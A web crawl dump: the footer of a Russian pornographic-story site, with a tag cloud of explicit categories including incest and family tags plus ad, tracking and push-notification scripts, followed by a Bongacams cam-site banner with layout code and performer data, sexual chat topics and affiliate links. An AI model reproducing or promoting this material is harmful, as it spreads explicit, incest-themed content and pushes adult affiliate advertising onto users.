                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='mG5Z_3815239737704'></div><!--t3815239737704--><div id='tmG5Z_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2020.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 44906
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('1');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1768729380';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function fitTextFontSize(selector, parent, options) {
  parent = parent ? parent : document.body;
  options = $.extend({ignoreHeight: false}, options);

  function forEach(array, callback) {
    for (var i = 0; i < array.length; i++) {
      callback.call(null, array[i]); // passes back stuff we need
    }
  }

  function isFit(el) {
    var freeHeight = el.dataset["freeHeight"];
    return el.scrollWidth <= el.clientWidth && (freeHeight || options.ignoreHeight || el.scrollHeight <= el.clientHeight);
  }

  function dichotomy(min, max, el) {
    if (max - min < 0.5) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      var mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent.querySelectorAll(selector);
  forEach(elements, function (el) {
    el.style.fontSize = '';
    var fsize = options.initSize || parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  })
  if (options.syncSize) {
    forEach(elements, function (el) {
      el.style.fontSize = commonMinFS + 'px';
    })
  }
}

function debounce(func, wait, immediate) {
  var timeout;
  return function () {
    var context = this;
    var later = function () {
      timeout = 0;
      if (!immediate) {
        func.apply(context, arguments);
      }
    };
    var callNow = immediate && !timeout;
    clearTimeout(timeout);
    timeout = window.setTimeout(later, wait);
    if (callNow) {
      func.apply(context, argsuments);
    }
  };
}

var setFitTextSale = debounce(function () {
  fitTextFontSize('.bcdb_bs_text', document.querySelector('.js-bcdb_bs_inner'));
  fitTextFontSize('.js-bcdb_jsfit_text');
  fitTextFontSize('.js-bcdb_bs_inner');
  $('.js-bcdb_badge_sale, .js-bcdb_jsfit_text').addClass('__show');

  /* calc padding sale badge, more 2 line add mode small */
  var percentEl = $('.js-bcdb_bs_percent');
  var innerPercentEl = percentEl.find('.js-bcdb_bsp_inner');
  if (percentEl.length && innerPercentEl.length) {
    percentEl.toggleClass('__small', percentEl.height() >= (innerPercentEl.height() * 1.75));
  }
}, 250);

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  setFitTextSale();

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.setSaleVersion = function (mod) {
    var mainWrp = $('.bcdb');
    var saleEl = $('.js-bcdb_badge_sale');
    var saleElWrp = $('.js-bcdb_badge_sale_wrp');

    if (saleEl.length && saleElWrp.length && mainWrp.length) {
      mainWrp.addClass(mod);
      saleEl.addClass(mod);
      saleElWrp.addClass(mod);
    }
  }

  this.process = function () {
    var modelItemOne = $('.bcdb_model_item')[0];
    var size = this.params.width + 'x' + this.params.height;
    this.type = this.params.fullscreen === 'on' ? 'fullscreen' : +this.params.slider ? 'slider' : this.params.bannerNumber ? 'targeted' : !!isChat ? 'chat' : 'default';
    var thumbCount = this.type === 'targeted' ? $('.video-group.active .slide-container').length : $('.bcdb_model_group_active .bcdb_model_item').length;
    var saleElWrp = $('.js-bcdb_badge_sale_wrp');

    switch (this.type) {
      case 'default':
        switch (size) {
          case '240x480':
            if ((thumbCount >= 2 && modelItemOne.getBoundingClientRect().height > 190) || (thumbCount >= 24  && modelItemOne.getBoundingClientRect().height > 54) || (thumbCount >= 12 && modelItemOne.getBoundingClientRect().height > 76)) {
              this.setSaleVersion('__min_ver');
            }
            break;
          case '300x100':
            if (modelItemOne.getBoundingClientRect().height > 75) {
              this.setSaleVersion('__flat_ver');
              if (saleElWrp.length) {
                saleElWrp.width(modelItemOne.getBoundingClientRect().width * 2);
              }
            }
            break;
          case '350x280':
            if (thumbCount >= 4 && +this.params.header && modelItemOne.getBoundingClientRect().height > 90) {
              this.setSaleVersion('__ex_small_ver');
            }
            break;
          case '728x90':
          case '700x90':
            if (modelItemOne.getBoundingClientRect().height > 62) {
              this.setSaleVersion('__flat_ver');
              if (saleElWrp.length) {
                saleElWrp.width(modelItemOne.getBoundingClientRect().width * 2);
              }
            }
            break;
          case '400x600':
            if (thumbCount > 60 || (+this.params.header && thumbCount >= 36 && modelItemOne.getBoundingClientRect().height > 80)) {
              this.setSaleVersion('__ex_small_ver');
              saleElWrp.css({'bottom': '1px'});
            }
            break;
          case '550x550':
            if (thumbCount > 72) {
              saleElWrp.css({'bottom': '1px'});
            }
            break;
          case '300x250':
          case '300x300':
            if (thumbCount >= 4) {
              this.setSaleVersion('__top_ver');
            }
            break;
          default:
            break;
        }
        break;
    }

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }

    setFitTextSale();
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/2e0d7d947c29a63ff67b569ae893db03_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/2e0d7d947c29a63ff67b569ae893db03_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/2e0d7d947c29a63ff67b569ae893db03_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/2e0d7d947c29a63ff67b569ae893db03_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/4a6e3f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/4a6e3f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/4a6e3f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1291,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":4734,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-MaybeBaby-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-MaybeBaby-\",\"display_name\":\"-MaybeBaby-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/77879e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/77879e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig\\/77879e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-MaybeBaby-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-MaybeBaby-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-MaybeBaby-\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_-MaybeBaby-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_-MaybeBaby-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_-MaybeBaby-\\/playlist.m3u8\",\"chat_topic\":\"Naked baby @remain Lovense in pussy work from 2 tokens \\u2764\\ufe0f \",\"chat_topic_ru\":\"\\u0420\\u0430\\u0437\\u0434\\u0435\\u043d\\u044c \\u043c\\u0435\\u043d\\u044f \\u2764\\ufe0f @remain \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0432 \\u043c\\u043e\\u0435\\u0439 \\u043a\\u0438\\u0441\\u043a\\u0435 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0445 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432  \\u043c\\u0443\\u0440\\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1149,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-MaybeBaby-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":3574,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"Alliina-leee\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alliina-leee\",\"display_name\":\"-ALLINA-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/38e\\/155\\/ba71690dc09266aae0e5eecc86a8efcf_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/38e\\/155\\/ba71690dc09266aae0e5eecc86a8efcf_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/38e\\/155\\/ba71690dc09266aae0e5eecc86a8efcf_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/38e\\/155\\/ba71690dc09266aae0e5eecc86a8efcf_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/38e\\/155\\/xbig_lq\\/1c9720.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/38e\\/155\\/xbig_lq\\/1c9720.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/38e\\/155\\/xbig\\/1c9720.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alliina-leee\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827